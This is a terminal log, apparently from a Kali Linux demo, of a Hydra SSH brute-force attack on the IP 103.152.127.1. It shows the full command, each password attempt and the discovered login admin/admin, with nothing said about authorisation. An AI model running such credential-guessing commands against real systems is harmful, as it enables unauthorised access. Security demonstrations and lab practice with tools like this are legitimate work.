 ┌──(root㉿kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/word.txt 103.152.127.1 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 13:55:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://103.152.127.1:22/
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "hallo" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "das" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "ist" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "ein" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "password" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "test" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 103.152.127.1 - login "admin" - pass "admin" - 7 of 7 [child 6] (0/0)
[22][ssh] host: 103.152.127.1   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-14 13:55:37